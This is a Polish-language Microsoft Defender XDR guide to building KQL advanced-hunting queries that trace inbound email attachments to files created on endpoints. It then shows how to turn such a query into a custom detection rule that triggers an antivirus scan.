

Przyjrzyj się wynikom i sprawdź, czy możesz zidentyfikować otwartą wiadomość e-mail. Wyświetlenie komunikatu w zaawansowanym wyszukiwaniu może potrwać do dwóch godzin. Aby zawęzić wyniki, możesz dodać warunek where do zapytania, aby wyszukać tylko wiadomości e-mail z "yahoo.com" jako adres senderMailFromDomain. Oto przykład.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Kliknij wynikowe wiersze z zapytania, aby sprawdzić rekord.



Po zweryfikowaniu, że widzisz wiadomość e-mail, dodaj filtr załączników. Skoncentruj się na wszystkich wiadomościach e-mail z załącznikami w środowisku. W tej symulacji skup się na przychodzących wiadomościach e-mail, a nie na tych, które są wysyłane ze środowiska. Usuń wszystkie dodane filtry, aby zlokalizować komunikat i dodać ciąg "| where AttachmentCount > 0 and EmailDirection == "Inbound""

W poniższym zapytaniu zostanie wyświetlony wynik z krótszą listą niż początkowe zapytanie dla wszystkich zdarzeń poczty e-mail:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Następnie dołącz informacje o załączniku (na przykład: nazwa pliku, skróty) do zestawu wyników. W tym celu dołącz do tabeli EmailAttachmentInfo . Typowe pola, które mają być używane do łączenia, w tym przypadku to NetworkMessageId i RecipientObjectId.

Poniższe zapytanie zawiera również dodatkowy wiersz "| project-rename EmailTimestamp=Timestamp", która pomoże określić, który sygnatura czasowa była powiązana z wiadomością e-mail a znacznikami czasu związanymi z akcjami pliku, które dodasz w następnym kroku.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdNastępnie użyj wartości SHA256 z tabeli EmailAttachmentInfo , aby znaleźć element DeviceFileEvents (akcje plików , które wystąpiły w punkcie końcowym) dla tego skrótu. Typowym polem będzie skrót SHA256 dla załącznika.

Tabela wynikowa zawiera teraz szczegóły z punktu końcowego (microsoft defender for Endpoint), takie jak nazwa urządzenia, akcja została wykonana (w tym przypadku przefiltrowana w celu uwzględnienia tylko zdarzeń FileCreated) i miejsca przechowywania pliku. Zostanie również uwzględniona nazwa konta skojarzona z procesem.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Utworzono zapytanie, które będzie identyfikować wszystkie przychodzące wiadomości e-mail, w których użytkownik otworzył lub zapisał załącznik. Możesz również uściślić to zapytanie, aby filtrować pod kątem określonych domen nadawcy, rozmiarów plików, typów plików itd.

Funkcje to specjalny rodzaj sprzężenia, który umożliwia ściąganie większej ilości danych TI dotyczących pliku, takich jak jego częstość występowania, informacje o podpisywaniem i wystawcy itp. Aby uzyskać więcej szczegółów na temat pliku, użyj wzbogacenia funkcji FileProfile( ):

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



Tworzenie wykrywania



Po utworzeniu zapytania identyfikującego informacje, o których chcesz otrzymywać alerty , jeśli wystąpią w przyszłości, możesz utworzyć wykrywanie niestandardowe na podstawie zapytania.

Wykrywanie niestandardowe spowoduje uruchomienie zapytania zgodnie z ustawioną częstotliwością, a wyniki zapytań będą tworzyć alerty zabezpieczeń na podstawie wybranych zasobów, których dotyczy problem. Te alerty będą skorelowane ze zdarzeniami i mogą być klasyfikowane jako każdy inny alert zabezpieczeń wygenerowany przez jeden z produktów.

Na stronie zapytania usuń wiersze 7 i 8 dodane w kroku 7 instrukcji wyszukiwania zagrożeń w języku Go i kliknij pozycję Utwórz regułę wykrywania.

Uwaga

Jeśli klikniesz pozycję Utwórz regułę wykrywania i w zapytaniu wystąpią błędy składniowe, reguła wykrywania nie zostanie zapisana. Sprawdź dokładnie zapytanie, aby upewnić się, że nie ma żadnych błędów.

Wypełnij wymagane pola informacjami, które umożliwią zespołowi ds. zabezpieczeń zrozumienie alertu, przyczyny jego wygenerowania i oczekiwanych akcji.

Upewnij się, że pola są wypełniane z przejrzystością, aby ułatwić następnemu użytkownikowi podjęcie świadomej decyzji dotyczącej tego alertu reguły wykrywania



Wybierz jednostki, których dotyczy ten alert. W tym przypadku wybierz pozycję Urządzenie i skrzynka pocztowa.



Określ, jakie akcje powinny być wykonywane, jeśli alert zostanie wyzwolony. W takim przypadku uruchom skanowanie antywirusowe, chociaż można podjąć inne akcje.



Wybierz zakres reguły alertu. Ponieważ to zapytanie obejmuje urządzenia, grupy urządzeń są istotne w tym wykrywaniu niestandardowym zgodnie z kontekstem usługi Microsoft Defender dla punktu końcowego. Podczas tworzenia wykrywania niestandardowego, które nie obejmuje urządzeń jako jednostek, których dotyczy problem, zakres nie ma zastosowania.

W przypadku tego pilotażu można ograniczyć tę regułę do podzestawu urządzeń testowych w środowisku produkcyjnym.





Wybierz pozycję Utwórz. Następnie wybierz pozycję Niestandardowe reguły wykrywania z panelu nawigacyjnego.

Na tej stronie możesz wybrać regułę wykrywania, która otworzy stronę szczegółów.

Szkolenie ekspertów w zakresie zaawansowanego wyszukiwania zagrożeń

Śledzenie przeciwnika to seria audycji internetowych dla nowych analityków bezpieczeństwa i doświadczonych łowców zagrożeń. Prowadzi cię przez podstawy zaawansowanego wyszukiwania zagrożeń aż do tworzenia własnych zaawansowanych zapytań.

Aby rozpocząć, zobacz Get expert training on advanced hunting (Uzyskiwanie specjalistycznych szkoleń dotyczących zaawansowanego wyszukiwania zagrożeń ).

Następny krok

Uwzględnij informacje z sekcji Badanie i reagowanie przy użyciu usługi Microsoft Defender XDR w procesach SecOps.

Opinia

Dostępne już wkrótce: W 2024 r. będziemy stopniowo wycofywać zgłoszenia z serwisu GitHub jako mechanizm przesyłania opinii na temat zawartości i zastępować go nowym systemem opinii. Aby uzyskać więcej informacji, sprawdź: https://aka.ms/ContentUserFeedback.

Prześlij i wyświetl opinię dla